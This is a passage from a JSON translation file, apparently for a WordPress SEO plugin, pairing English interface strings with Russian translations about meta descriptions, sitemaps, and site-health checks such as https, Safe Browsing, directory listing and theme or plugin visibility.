\u0441\u043d\u0438\u043f\u043f\u0435\u0442\u044b + Schema-\u0440\u0430\u0437\u043c\u0435\u0442\u043a\u0430"],"Submit articles to Google News that were published in the last 48 hours.":["\u041e\u0442\u043f\u0440\u0430\u0432\u043b\u044f\u0439\u0442\u0435 \u0441\u0442\u0430\u0442\u044c\u0438 \u043d\u0435 \u0441\u0442\u0430\u0440\u0448\u0435 48 \u0447\u0430\u0441\u043e\u0432 \u0432 Google \u041d\u043e\u0432\u043e\u0441\u0442\u0438."],"Tell Google about your business for display as a Knowledge Graph card or business carousel.":["\u0420\u0430\u0441\u0441\u043a\u0430\u0436\u0438\u0442\u0435 Google \u043e \u0441\u0432\u043e\u0435\u0439 \u043a\u043e\u043c\u043f\u0430\u043d\u0438\u0438, \u0438 \u0438\u043d\u0444\u043e\u0440\u043c\u0430\u0446\u0438\u044f \u043e \u043d\u0435\u0439 \u0431\u0443\u0434\u0435\u0442 \u043e\u0442\u043e\u0431\u0440\u0430\u0436\u0430\u0442\u044c\u0441\u044f \u0432 \u043a\u0430\u0440\u0442\u043e\u0447\u043a\u0435 \u0433\u0440\u0430\u0444\u0430 \u0437\u043d\u0430\u043d\u0438\u0439 \u0438\u043b\u0438 \u0431\u0438\u0437\u043d\u0435\u0441-\u043a\u0430\u0440\u0443\u0441\u0435\u043b\u0438."],"Breadcrumbs":["\u0426\u0435\u043f\u043e\u0447\u043a\u0438 \u043d\u0430\u0432\u0438\u0433\u0430\u0446\u0438\u0438"],"Get the #1 analytics plugin to see how people find and use your website. Simply put, see stats that matter.":["\u0423\u0441\u0442\u0430\u043d\u043e\u0432\u0438\u0442\u0435 \u0442\u043e\u043f\u043e\u0432\u044b\u0439 \u043f\u043b\u0430\u0433\u0438\u043d \u0430\u043d\u0430\u043b\u0438\u0442\u0438\u043a\u0438, \u0447\u0442\u043e\u0431\u044b \u0443\u0437\u043d\u0430\u0442\u044c, \u043a\u0430\u043a \u043b\u044e\u0434\u0438 \u043d\u0430\u0445\u043e\u0434\u044f\u0442 \u0438 \u0438\u0441\u043f\u043e\u043b\u044c\u0437\u0443\u044e\u0442 \u0432\u0430\u0448 \u0441\u0430\u0439\u0442. \u0412\u044b \u0431\u0443\u0434\u0435\u0442\u0435 \u0432\u0438\u0434\u0435\u0442\u044c \u0442\u043e\u043b\u044c\u043a\u043e \u0442\u0443 \u0441\u0442\u0430\u0442\u0438\u0441\u0442\u0438\u043a\u0443, \u043a\u043e\u0442\u043e\u0440\u0430\u044f \u0434\u0435\u0439\u0441\u0442\u0432\u0438\u0442\u0435\u043b\u044c\u043d\u043e \u0432\u0430\u0436\u043d\u0430."],"Get all the right tools to make sure your website shows up in Google Search.":["\u041f\u043e\u043b\u0443\u0447\u0438\u0442\u0435 \u0432\u0441\u0435 \u043d\u0435\u043e\u0431\u0445\u043e\u0434\u0438\u043c\u044b\u0435 \u0438\u043d\u0441\u0442\u0440\u0443\u043c\u0435\u043d\u0442\u044b, \u0447\u0442\u043e\u0431\u044b \u0432\u0430\u0448 \u0432\u0435\u0431-\u0441\u0430\u0439\u0442 \u043e\u0442\u043e\u0431\u0440\u0430\u0436\u0430\u043b\u0441\u044f \u0432 \u043f\u043e\u0438\u0441\u043a\u0435 Google."],"Optimized Search Appearance":["\u041e\u043f\u0442\u0438\u043c\u0438\u0437\u0438\u0440\u043e\u0432\u0430\u043d\u043d\u044b\u0439 \u0432\u0438\u0434 \u0432 \u043f\u043e\u0438\u0441\u043a\u043e\u0432\u0438\u043a\u0430\u0445"],"Sitemaps are a list of all your content that search engines use when they crawl your site.":["\u0421\u043f\u0435\u0446\u0438\u0430\u043b\u044c\u043d\u043e \u0441\u0444\u043e\u0440\u043c\u0438\u0440\u043e\u0432\u0430\u043d\u043d\u044b\u0435 \u0441\u043f\u0438\u0441\u043a\u0438 \u044d\u043b\u0435\u043c\u0435\u043d\u0442\u043e\u0432 \u0441\u043e\u0434\u0435\u0440\u0436\u0438\u043c\u043e\u0433\u043e \u0441\u0430\u0439\u0442\u0430, \u043a\u043e\u0442\u043e\u0440\u044b\u0435 \u0438\u0441\u043f\u043e\u043b\u044c\u0437\u0443\u044e\u0442\u0441\u044f \u043f\u043e\u0438\u0441\u043a\u043e\u0432\u044b\u043c\u0438 \u0441\u0438\u0441\u0442\u0435\u043c\u0430\u043c\u0438 \u043f\u0440\u0438 \u0441\u043a\u0430\u043d\u0438\u0440\u043e\u0432\u0430\u043d\u0438\u0438 \u0441\u0430\u0439\u0442\u0430."],"Manually Enter Type":["\u0412\u0432\u0435\u0434\u0438\u0442\u0435 \u0442\u0438\u043f \u0432\u0440\u0443\u0447\u043d\u0443\u044e"],"archive":["\u0430\u0440\u0445\u0438\u0432"],"Sample short description for your product.":["\u041e\u0431\u0440\u0430\u0437\u0435\u0446 \u043a\u0440\u0430\u0442\u043a\u043e\u0433\u043e \u043e\u043f\u0438\u0441\u0430\u043d\u0438\u044f \u0442\u043e\u0432\u0430\u0440\u0430."],"A short description for your product.":["\u041d\u0435\u0431\u043e\u043b\u044c\u0448\u043e\u0439 \u0442\u0435\u043a\u0441\u0442 \u043e\u043f\u0438\u0441\u044b\u0432\u0430\u044e\u0449\u0438\u0439 \u0441\u0432\u043e\u0439\u0441\u0442\u0432\u0430 \u0442\u043e\u0432\u0430\u0440\u0430."],"Product Short Description":["\u041a\u0440\u0430\u0442\u043a\u043e\u0435 \u043e\u043f\u0438\u0441\u0430\u043d\u0438\u0435 \u0442\u043e\u0432\u0430\u0440\u0430"],"Search for an item...":["\u0418\u0441\u043a\u0430\u0442\u044c \u044d\u043b\u0435\u043c\u0435\u043d\u0442..."],"Enter a page URL, e.g. %1$s":["\u0412\u0432\u0435\u0434\u0438\u0442\u0435 URL \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u044b, \u043d\u0430\u043f\u0440\u0438\u043c\u0435\u0440: %1$s"],"Type":["\u0422\u0438\u043f"],"ID":["ID"],"Click to Copy":["\u041d\u0430\u0436\u043c\u0438\u0442\u0435, \u0447\u0442\u043e\u0431\u044b \u0441\u043a\u043e\u043f\u0438\u0440\u043e\u0432\u0430\u0442\u044c"],"Upgrade Your Plan":["\u041f\u043e\u0432\u044b\u0441\u044c\u0442\u0435 \u0441\u0432\u043e\u0439 \u0442\u0430\u0440\u0438\u0444"],"Edit Your Meta Description":["\u0418\u0437\u043c\u0435\u043d\u0438\u0442\u044c \u043c\u0435\u0442\u0430\u043e\u043f\u0438\u0441\u0430\u043d\u0438\u0435"],"The description should stimulate reader interest and get them to click on the article. Think of it as a mini-advertisement for your content.":["\u041e\u043f\u0438\u0441\u0430\u043d\u0438\u0435 \u0434\u043e\u043b\u0436\u043d\u043e \u0432\u044b\u0437\u044b\u0432\u0430\u0442\u044c \u0443 \u0447\u0438\u0442\u0430\u0442\u0435\u043b\u044f \u0438\u043d\u0442\u0435\u0440\u0435\u0441 \u0438 \u043f\u043e\u0431\u0443\u0436\u0434\u0430\u0442\u044c \u0435\u0433\u043e \u043f\u0435\u0440\u0435\u0445\u043e\u0434\u0438\u0442\u044c \u043d\u0430 \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u0443 \u0441\u0442\u0430\u0442\u044c\u0438. \u0412\u043e\u0441\u043f\u0440\u0438\u043d\u0438\u043c\u0430\u0439\u0442\u0435 \u0442\u0430\u043a\u043e\u0435 \u043e\u043f\u0438\u0441\u0430\u043d\u0438\u0435 \u043a\u0430\u043a \u043c\u0438\u043d\u0438-\u0440\u0435\u043a\u043b\u0430\u043c\u0443 \u043a\u043e\u043d\u0442\u0435\u043d\u0442\u0430."],"Write a meta description for your page. Use your target keywords (in a natural way) and write with human readers in mind. Summarize the content - describe the topics your article discusses.":["\u041d\u0430\u043f\u0438\u0448\u0438\u0442\u0435 \u043c\u0435\u0442\u0430\u043e\u043f\u0438\u0441\u0430\u043d\u0438\u0435 \u0434\u043b\u044f \u0441\u0432\u043e\u0435\u0439 \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u044b. \u0418\u0441\u043f\u043e\u043b\u044c\u0437\u0443\u0439\u0442\u0435 \u0446\u0435\u043b\u0435\u0432\u044b\u0435 \u043a\u043b\u044e\u0447\u0435\u0432\u044b\u0435 \u0441\u043b\u043e\u0432\u0430 (\u0434\u043e\u043b\u0436\u043d\u044b \u0437\u0432\u0443\u0447\u0430\u0442\u044c \u0435\u0441\u0442\u0435\u0441\u0442\u0432\u0435\u043d\u043d\u043e) \u0438 \u043f\u0438\u0448\u0438\u0442\u0435 \u0442\u0430\u043a, \u0447\u0442\u043e\u0431\u044b \u0431\u044b\u043b\u043e \u043b\u0435\u0433\u043a\u043e \u0447\u0438\u0442\u0430\u0442\u044c. \u041e\u0431\u043e\u0431\u0449\u0438\u0442\u0435 \u0442\u0435\u043c\u044b \u0441\u0432\u043e\u0435\u0439 \u0441\u0442\u0430\u0442\u044c\u0438."],"The meta description is set and is %1$d characters long.":["\u0423\u0441\u0442\u0430\u043d\u043e\u0432\u043b\u0435\u043d\u043e \u043c\u0435\u0442\u0430\u043e\u043f\u0438\u0441\u0430\u043d\u0438\u0435 \u0434\u043b\u0438\u043d\u043e\u0439 %1$d \u0441\u0438\u043c\u0432\u043e\u043b\u043e\u0432."],"Your meta description is set and is %1$d characters long.":["\u0423\u0441\u0442\u0430\u043d\u043e\u0432\u043b\u0435\u043d\u043e \u043c\u0435\u0442\u0430\u043e\u043f\u0438\u0441\u0430\u043d\u0438\u0435 \u0434\u043b\u0438\u043d\u043e\u0439 %1$d \u0441\u0438\u043c\u0432\u043e\u043b\u043e\u0432."],"The meta description is %1$d characters long, which is too long.":["\u041c\u0435\u0442\u0430\u043e\u043f\u0438\u0441\u0430\u043d\u0438\u0435 \u0441\u043b\u0438\u0448\u043a\u043e\u043c \u0434\u043b\u0438\u043d\u043d\u043e\u0435: \u0432 \u043d\u0435\u043c %1$d \u0441\u0438\u043c\u0432\u043e\u043b\u043e\u0432."],"Your meta description is %1$d characters long, which is too long.":["\u0412\u0430\u0448\u0435 \u043c\u0435\u0442\u0430\u043e\u043f\u0438\u0441\u0430\u043d\u0438\u0435 \u0441\u043b\u0438\u0448\u043a\u043e\u043c \u0434\u043b\u0438\u043d\u043d\u043e\u0435: \u0432 \u043d\u0435\u043c %1$d \u0441\u0438\u043c\u0432\u043e\u043b\u043e\u0432."],"The meta description is only %1$d characters long, which is too short.":["\u041c\u0435\u0442\u0430\u043e\u043f\u0438\u0441\u0430\u043d\u0438\u0435 \u0441\u043b\u0438\u0448\u043a\u043e\u043c \u043a\u043e\u0440\u043e\u0442\u043a\u043e\u0435: \u0432 \u043d\u0435\u043c %1$d \u0441\u0438\u043c\u0432\u043e\u043b\u043e\u0432."],"Your meta description is only %1$d characters long, which is too short.":["\u0412\u0430\u0448\u0435 \u043c\u0435\u0442\u0430\u043e\u043f\u0438\u0441\u0430\u043d\u0438\u0435 \u0441\u043b\u0438\u0448\u043a\u043e\u043c \u043a\u043e\u0440\u043e\u0442\u043a\u043e\u0435: \u0432 \u043d\u0435\u043c %1$d \u0441\u0438\u043c\u0432\u043e\u043b\u043e\u0432."],"No meta description was found for the page.":["\u0414\u043b\u044f \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u044b \u043d\u0435 \u043d\u0430\u0439\u0434\u0435\u043d\u043e \u043c\u0435\u0442\u0430\u043e\u043f\u0438\u0441\u0430\u043d\u0438\u0435."],"No meta description was found for your page.":["\u0414\u043b\u044f \u0432\u0430\u0448\u0435\u0439 \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u044b \u043d\u0435 \u043d\u0430\u0439\u0434\u0435\u043d\u043e \u043c\u0435\u0442\u0430\u043e\u043f\u0438\u0441\u0430\u043d\u0438\u0435."],"If you aren't using an SSL certificate for your site that means you are losing a lot of potential traffic. We recommend getting an SSL certificate installed immediately.":["\u0415\u0441\u043b\u0438 \u0443 \u0441\u0430\u0439\u0442\u0430 \u043d\u0435\u0442 SSL-\u0441\u0435\u0440\u0442\u0438\u0444\u0438\u043a\u0430\u0442\u0430, \u0432\u044b \u0442\u0435\u0440\u044f\u0435\u0442\u0435 \u043c\u043d\u043e\u0433\u043e \u043f\u043e\u0442\u0435\u043d\u0446\u0438\u0430\u043b\u044c\u043d\u043e\u0433\u043e \u0442\u0440\u0430\u0444\u0438\u043a\u0430. \u0420\u0435\u043a\u043e\u043c\u0435\u043d\u0434\u0443\u0435\u043c \u043d\u0435\u043c\u0435\u0434\u043b\u0435\u043d\u043d\u043e \u0443\u0441\u0442\u0430\u043d\u043e\u0432\u0438\u0442\u044c SSL-\u0441\u0435\u0440\u0442\u0438\u0444\u0438\u043a\u0430\u0442."],"The site is using a secure transfer protocol (https).":["\u0421\u0430\u0439\u0442 \u0438\u0441\u043f\u043e\u043b\u044c\u0437\u0443\u0435\u0442 \u0431\u0435\u0437\u043e\u043f\u0430\u0441\u043d\u044b\u0439 \u043f\u0440\u043e\u0442\u043e\u043a\u043e\u043b \u043f\u0435\u0440\u0435\u0434\u0430\u0447\u0438 \u0434\u0430\u043d\u043d\u044b\u0445 (https)."],"Your site is using a secure transfer protocol (https).":["\u0412\u0430\u0448 \u0441\u0430\u0439\u0442 \u0438\u0441\u043f\u043e\u043b\u044c\u0437\u0443\u0435\u0442 \u043f\u0440\u043e\u0442\u043e\u043a\u043e\u043b \u0431\u0435\u0437\u043e\u043f\u0430\u0441\u043d\u043e\u0439 \u043f\u0435\u0440\u0435\u0434\u0430\u0447\u0438 \u0434\u0430\u043d\u043d\u044b\u0445 (https)."],"The site is not using a secure transfer protocol (https).":["\u0421\u0430\u0439\u0442 \u043d\u0435 \u0438\u0441\u043f\u043e\u043b\u044c\u0437\u0443\u0435\u0442 \u043f\u0440\u043e\u0442\u043e\u043a\u043e\u043b \u0431\u0435\u0437\u043e\u043f\u0430\u0441\u043d\u043e\u0439 \u043f\u0435\u0440\u0435\u0434\u0430\u0447\u0438 (https)."],"Your site is not using a secure transfer protocol (https).":["\u0412\u0430\u0448 \u0441\u0430\u0439\u0442 \u043d\u0435 \u0438\u0441\u043f\u043e\u043b\u044c\u0437\u0443\u0435\u0442 \u043f\u0440\u043e\u0442\u043e\u043a\u043e\u043b \u0431\u0435\u0437\u043e\u043f\u0430\u0441\u043d\u043e\u0439 \u043f\u0435\u0440\u0435\u0434\u0430\u0447\u0438 \u0434\u0430\u043d\u043d\u044b\u0445 (https)."],"Google Safe browsing shows warnings and alerts to users if they visit a suspicious website. If you are flagged by Google Safe Browsing, you should take immediate steps to fix that.":["Google Safe Browsing \u0432\u044b\u0432\u043e\u0434\u0438\u0442 \u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u0435\u043b\u044f\u043c \u0443\u0432\u0435\u0434\u043e\u043c\u043b\u0435\u043d\u0438\u0435 \u0441 \u043f\u0440\u0435\u0434\u0443\u043f\u0440\u0435\u0436\u0434\u0435\u043d\u0438\u0435\u043c, \u043a\u043e\u0433\u0434\u0430 \u043e\u043d\u0438 \u043f\u043e\u0441\u0435\u0449\u0430\u044e\u0442 \u043f\u043e\u0434\u043e\u0437\u0440\u0438\u0442\u0435\u043b\u044c\u043d\u044b\u0439 \u0432\u0435\u0431-\u0441\u0430\u0439\u0442. \u0415\u0441\u043b\u0438 \u0432\u0430\u0448 \u0441\u0430\u0439\u0442 \u043e\u0442\u043c\u0435\u0447\u0435\u043d \u0441\u0435\u0440\u0432\u0438\u0441\u043e\u043c Google Safe Browsing, \u043d\u0435\u043e\u0431\u0445\u043e\u0434\u0438\u043c\u043e \u043d\u0435\u043c\u0435\u0434\u043b\u0435\u043d\u043d\u043e \u043f\u0440\u0438\u043d\u044f\u0442\u044c \u043c\u0435\u0440\u044b, \u0447\u0442\u043e\u0431\u044b \u0438\u0441\u043f\u0440\u0430\u0432\u0438\u0442\u044c \u044d\u0442\u043e."],"Google has not flagged this site for malware.":["Google \u043d\u0435 \u043f\u043e\u043c\u0435\u0442\u0438\u043b \u044d\u0442\u043e\u0442 \u0441\u0430\u0439\u0442 \u043a\u0430\u043a \u0432\u0440\u0435\u0434\u043e\u043d\u043e\u0441\u043d\u044b\u0439."],"Google has not flagged your site for malware!":["Google \u043d\u0435 \u043e\u0442\u043c\u0435\u0442\u0438\u043b \u0432\u0430\u0448 \u0441\u0430\u0439\u0442 \u043a\u0430\u043a \u0432\u0440\u0435\u0434\u043e\u043d\u043e\u0441\u043d\u044b\u0439!"],"It looks like this site has been added to one of Google's malwares lists.":["\u041f\u043e\u0445\u043e\u0436\u0435, \u044d\u0442\u043e\u0442 \u0441\u0430\u0439\u0442 \u0431\u044b\u043b \u0434\u043e\u0431\u0430\u0432\u043b\u0435\u043d \u0432 \u043e\u0434\u0438\u043d \u0438\u0437 \u0447\u0451\u0440\u043d\u044b\u0445 \u0441\u043f\u0438\u0441\u043a\u043e\u0432 Google."],"It looks like your site has been added to one of Google's malwares lists.":["\u041f\u043e\u0445\u043e\u0436\u0435, \u0432\u0430\u0448 \u0441\u0430\u0439\u0442 \u0431\u044b\u043b \u0434\u043e\u0431\u0430\u0432\u043b\u0435\u043d \u0432 \u043e\u0434\u0438\u043d \u0438\u0437 \u0447\u0451\u0440\u043d\u044b\u0445 \u0441\u043f\u0438\u0441\u043a\u043e\u0432 Google."],"Alternatively, you can create an empty index.php file and save it in every directory on your site. That's an approach that WordPress uses and it works well.":["\u0412 \u043a\u0430\u0447\u0435\u0441\u0442\u0432\u0435 \u0430\u043b\u044c\u0442\u0435\u0440\u043d\u0430\u0442\u0438\u0432\u044b \u0432\u044b \u043c\u043e\u0436\u0435\u0442\u0435 \u0441\u043e\u0437\u0434\u0430\u0442\u044c \u043f\u0443\u0441\u0442\u043e\u0439 \u0444\u0430\u0439\u043b index.php \u0438 \u0441\u043e\u0445\u0440\u0430\u043d\u0438\u0442\u044c \u0435\u0433\u043e \u0432 \u043a\u0430\u0436\u0434\u043e\u043c \u043a\u0430\u0442\u0430\u043b\u043e\u0433\u0435 \u043d\u0430 \u0441\u0432\u043e\u0435\u043c \u0441\u0430\u0439\u0442\u0435. \u0422\u0430\u043a\u043e\u0439 \u043f\u043e\u0434\u0445\u043e\u0434 \u0438\u0441\u043f\u043e\u043b\u044c\u0437\u0443\u0435\u0442 WordPress, \u0438 \u043e\u043d \u043e\u0442\u043b\u0438\u0447\u043d\u043e \u0440\u0430\u0431\u043e\u0442\u0430\u0435\u0442."],"Fortunately, every popular web server has options to prevent directory listings. They'll show a \"403 forbidden\" message instead.":["\u041a \u0441\u0447\u0430\u0441\u0442\u044c\u044e, \u043d\u0430 \u043a\u0430\u0436\u0434\u043e\u043c \u043f\u043e\u043f\u0443\u043b\u044f\u0440\u043d\u043e\u043c \u0432\u0435\u0431-\u0441\u0435\u0440\u0432\u0435\u0440\u0435 \u0435\u0441\u0442\u044c \u043e\u043f\u0446\u0438\u0438, \u043a\u043e\u0442\u043e\u0440\u044b\u0435 \u043f\u043e\u0437\u0432\u043e\u043b\u044f\u044e\u0442 \u043f\u0440\u0435\u0434\u043e\u0442\u0432\u0440\u0430\u0442\u0438\u0442\u044c \u043e\u0442\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u0438\u0435 \u043a\u0430\u0442\u0430\u043b\u043e\u0433\u043e\u0432. \u0412\u043c\u0435\u0441\u0442\u043e \u044d\u0442\u043e\u0433\u043e \u043d\u0430 \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u0435 \u043f\u043e\u044f\u0432\u0438\u0442\u0441\u044f \u0441\u043e\u043e\u0431\u0449\u0435\u043d\u0438\u0435 \u00ab403 forbidden\u00bb."],"Directory Listing seems to be disabled on the server.":["\u0421\u043f\u0438\u0441\u043e\u043a \u043a\u0430\u0442\u0430\u043b\u043e\u0433\u043e\u0432 \u043d\u0430 \u0441\u0435\u0440\u0432\u0435\u0440\u0435 \u043e\u0442\u043a\u043b\u044e\u0447\u0435\u043d."],"Directory Listing seems to be disabled on your server.":["\u041f\u043e\u0445\u043e\u0436\u0435, \u0441\u043f\u0438\u0441\u043e\u043a \u043a\u0430\u0442\u0430\u043b\u043e\u0433\u043e\u0432 \u043d\u0430 \u0432\u0430\u0448\u0435\u043c \u0441\u0435\u0440\u0432\u0435\u0440\u0435 \u043e\u0442\u043a\u043b\u044e\u0447\u0435\u043d."],"Directory Listing seems to be enabled on the server.":["\u0421\u043f\u0438\u0441\u043e\u043a \u043a\u0430\u0442\u0430\u043b\u043e\u0433\u043e\u0432, \u043f\u043e\u0445\u043e\u0436\u0435, \u0432\u043a\u043b\u044e\u0447\u0435\u043d \u043d\u0430 \u0441\u0435\u0440\u0432\u0435\u0440\u0435."],"Edit Your Page Title":["\u0420\u0435\u0434\u0430\u043a\u0442\u0438\u0440\u043e\u0432\u0430\u0442\u044c \u0437\u0430\u0433\u043e\u043b\u043e\u0432\u043e\u043a \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u044b"],"Directory Listing seems to be enabled on your server.":["\u0421\u043f\u0438\u0441\u043e\u043a \u043a\u0430\u0442\u0430\u043b\u043e\u0433\u043e\u0432, \u043f\u043e\u0445\u043e\u0436\u0435, \u0432\u043a\u043b\u044e\u0447\u0435\u043d \u043d\u0430 \u0432\u0430\u0448\u0435\u043c \u0441\u0435\u0440\u0432\u0435\u0440\u0435."],"It's a great idea to try and hide the theme you have visible. From time to time vulnerabilities are found in themes and if your site is not updated in a timely fashion, outdated plugins and themes can be exploited.":["\u042d\u0442\u043e \u043e\u0442\u043b\u0438\u0447\u043d\u0430\u044f \u0438\u0434\u0435\u044f - \u043f\u043e\u043f\u044b\u0442\u0430\u0442\u044c\u0441\u044f \u0441\u043a\u0440\u044b\u0442\u044c \u043e\u0442\u043e\u0431\u0440\u0430\u0436\u0430\u0435\u043c\u0443\u044e \u0442\u0435\u043c\u0443. \u0412\u0440\u0435\u043c\u044f \u043e\u0442 \u0432\u0440\u0435\u043c\u0435\u043d\u0438 \u0432 \u0442\u0435\u043c\u0430\u0445 \u043e\u0431\u043d\u0430\u0440\u0443\u0436\u0438\u0432\u0430\u044e\u0442\u0441\u044f \u0443\u044f\u0437\u0432\u0438\u043c\u043e\u0441\u0442\u0438, \u0438 \u0435\u0441\u043b\u0438 \u0432\u0430\u0448 \u0441\u0430\u0439\u0442 \u043d\u0435 \u043e\u0431\u043d\u043e\u0432\u043b\u044f\u0435\u0442\u0441\u044f \u0441\u0432\u043e\u0435\u0432\u0440\u0435\u043c\u0435\u043d\u043d\u043e, \u0443\u0441\u0442\u0430\u0440\u0435\u0432\u0448\u0438\u0435 \u043f\u043b\u0430\u0433\u0438\u043d\u044b \u0438 \u0442\u0435\u043c\u044b \u043c\u043e\u0433\u0443\u0442 \u0431\u044b\u0442\u044c \u0438\u0441\u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u043d\u044b \u0434\u043b\u044f \u0432\u0437\u043b\u043e\u043c\u0430."],"Writing compelling titles is both a science and an art. There are automated tools that can analyze your title against known metrics for readability and click-worthiness. You also need to understand the psychology of your target audience.":["\u041d\u0430\u043f\u0438\u0441\u0430\u043d\u0438\u0435 \u043f\u0440\u0438\u0432\u043b\u0435\u043a\u0430\u0442\u0435\u043b\u044c\u043d\u044b\u0445 \u0437\u0430\u0433\u043e\u043b\u043e\u0432\u043a\u043e\u0432 \u2014 \u044d\u0442\u043e \u0438 \u043d\u0430\u0443\u043a\u0430, \u0438 \u0438\u0441\u043a\u0443\u0441\u0441\u0442\u0432\u043e. \u0415\u0441\u0442\u044c \u0440\u044f\u0434 \u0430\u0432\u0442\u043e\u043c\u0430\u0442\u0438\u0437\u0438\u0440\u043e\u0432\u0430\u043d\u043d\u044b\u0445 \u0438\u043d\u0441\u0442\u0440\u0443\u043c\u0435\u043d\u0442\u043e\u0432, \u043a\u043e\u0442\u043e\u0440\u044b\u0435 \u043c\u043e\u0433\u0443\u0442 \u0430\u043d\u0430\u043b\u0438\u0437\u0438\u0440\u043e\u0432\u0430\u0442\u044c \u0437\u0430\u0433\u043e\u043b\u043e\u0432\u043a\u0438 \u043f\u043e \u0438\u0437\u0432\u0435\u0441\u0442\u043d\u044b\u043c \u043f\u043e\u043a\u0430\u0437\u0430\u0442\u0435\u043b\u044f\u043c \u043d\u0430 \u0447\u0438\u0442\u0430\u0431\u0435\u043b\u044c\u043d\u043e\u0441\u0442\u044c \u0438 \u0446\u0435\u043d\u043d\u043e\u0441\u0442\u044c \u043a\u043b\u0438\u043a\u0430. \u0422\u0430\u043a\u0436\u0435 \u0432\u0430\u0436\u043d\u043e \u043f\u043e\u043d\u0438\u043c\u0430\u0442\u044c \u043f\u0441\u0438\u0445\u043e\u043b\u043e\u0433\u0438\u044e \u0446\u0435\u043b\u0435\u0432\u043e\u0439 \u0430\u0443\u0434\u0438\u0442\u043e\u0440\u0438\u0438."],"Ensure your page's title includes your target keywords, and design it to encourage users to click.":["\u0423\u0431\u0435\u0434\u0438\u0442\u0435\u0441\u044c, \u0447\u0442\u043e \u0437\u0430\u0433\u043e\u043b\u043e\u0432\u043e\u043a \u0432\u0430\u0448\u0435\u0439 \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u044b \u0441\u043e\u0434\u0435\u0440\u0436\u0438\u0442 \u0446\u0435\u043b\u0435\u0432\u044b\u0435 \u043a\u043b\u044e\u0447\u0435\u0432\u044b\u0435 \u0441\u043b\u043e\u0432\u0430, \u0438 \u0441\u0444\u043e\u0440\u043c\u0443\u043b\u0438\u0440\u0443\u0439\u0442\u0435 \u0435\u0433\u043e \u0442\u0430\u043a, \u0447\u0442\u043e\u0431\u044b \u043c\u043e\u0442\u0438\u0432\u0438\u0440\u043e\u0432\u0430\u0442\u044c \u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u0435\u043b\u0435\u0439 \u043d\u0430\u0436\u0438\u043c\u0430\u0442\u044c \u043d\u0430 \u043d\u0435\u0433\u043e."],"The theme is not visible.":["\u0422\u0435\u043c\u0430 \u043d\u0435 \u0432\u0438\u0434\u043d\u0430."],"Your theme is not visible!":["\u0412\u0430\u0448\u0430 \u0442\u0435\u043c\u0430 \u043d\u0435 \u0432\u0438\u0434\u043d\u0430!"],"Anyone can see that they are using the %1$s theme.":["\u041a\u0442\u043e \u0443\u0433\u043e\u0434\u043d\u043e \u043c\u043e\u0436\u0435\u0442 \u0432\u0438\u0434\u0435\u0442\u044c, \u0447\u0442\u043e \u0438\u0441\u043f\u043e\u043b\u044c\u0437\u0443\u0435\u0442\u0441\u044f \u0442\u0435\u043c\u0430 %1$s."],"Anyone can see that you are using the %1$s theme.":["\u041a\u0442\u043e \u0443\u0433\u043e\u0434\u043d\u043e \u043c\u043e\u0436\u0435\u0442 \u0432\u0438\u0434\u0435\u0442\u044c, \u0447\u0442\u043e \u0432\u044b \u0438\u0441\u043f\u043e\u043b\u044c\u0437\u0443\u0435\u0442\u0435 \u0442\u0435\u043c\u0443 %1$s."],"It's a great idea to try and hide the plugins you have visible. From time to time vulnerabilities are found in plugins and if your site is not updated in a timely fashion, outdated plugins and themes can be exploited.":["\u042d\u0442\u043e \u043e\u0442\u043b\u0438\u0447\u043d\u0430\u044f \u0438\u0434\u0435\u044f - \u043f\u043e\u043f\u044b\u0442\u0430\u0442\u044c\u0441\u044f \u0441\u043a\u0440\u044b\u0442\u044c \u0438\u0441\u043f\u043e\u043b\u044c\u0437\u0443\u0435\u043c\u044b\u0435 \u043d\u0430 \u0441\u0430\u0439\u0442\u0435 \u043f\u043b\u0430\u0433\u0438\u043d\u044b. \u0412\u0440\u0435\u043c\u044f \u043e\u0442 \u0432\u0440\u0435\u043c\u0435\u043d\u0438 \u0432 \u043f\u043b\u0430\u0433\u0438\u043d\u0430\u0445 \u043e\u0431\u043d\u0430\u0440\u0443\u0436\u0438\u0432\u0430\u044e\u0442\u0441\u044f \u0443\u044f\u0437\u0432\u0438\u043c\u043e\u0441\u0442\u0438, \u0438 \u0435\u0441\u043b\u0438 \u0432\u0430\u0448 \u0441\u0430\u0439\u0442 \u043d\u0435 \u043e\u0431\u043d\u043e\u0432\u043b\u044f\u0435\u0442\u0441\u044f \u0441\u0432\u043e\u0435\u0432\u0440\u0435\u043c\u0435\u043d\u043d\u043e, \u0443\u0441\u0442\u0430\u0440\u0435\u0432\u0448\u0438\u0435 \u043f\u043b\u0430\u0433\u0438\u043d\u044b \u0438 \u0442\u0435\u043c\u044b \u043c\u043e\u0433\u0443\u0442 \u0431\u044b\u0442\u044c \u0438\u0441\u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u043d\u044b \u0434\u043b\u044f \u0432\u0437\u043b\u043e\u043c\u0430."],"There are no visible plugins.":["\u0412\u0438\u0434\u0438\u043c\u044b\u0445 \u043f\u043b\u0430\u0433\u0438\u043d\u043e\u0432 \u043d\u0435\u0442."],"You have no visible plugins!":["\u0423 \u0432\u0430\u0441 \u043d\u0435\u0442 \u0432\u0438\u0434\u0438\u043c\u044b\u0445 \u043f\u043b\u0430\u0433\u0438\u043d\u043e\u0432!"],"Plugins from the website are publicly visible.":["\u0418\u0441\u043f\u043e\u043b\u044c\u0437\u0443\u0435\u043c\u044b\u0435 \u043f\u043b\u0430\u0433\u0438\u043d\u044b \u0432\u0438\u0434\u043d\u044b \u0432\u0441\u0435\u043c \u043f\u043e\u0441\u0435\u0442\u0438\u0442\u0435\u043b\u044f\u043c \u0441\u0430\u0439\u0442\u0430."],"Plugins from your website are publicly visible.":["\u0418\u0441\u043f\u043e\u043b\u044c\u0437\u0443\u0435\u043c\u044b\u0435 \u0432\u0430\u043c\u0438 \u043f\u043b\u0430\u0433\u0438\u043d\u044b \u0432\u0438\u0434\u043d\u044b \u0432\u0441\u0435\u043c 